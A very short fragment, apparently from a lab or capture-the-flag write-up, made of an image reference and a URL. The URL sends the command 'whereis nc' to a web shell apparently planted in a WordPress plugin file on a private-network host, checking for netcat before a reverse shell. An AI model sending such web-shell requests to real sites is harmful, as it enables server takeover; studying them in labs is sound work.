 192.168.110.12/wp-content/plugins/akismet/index.php?cmd=whereis%20nc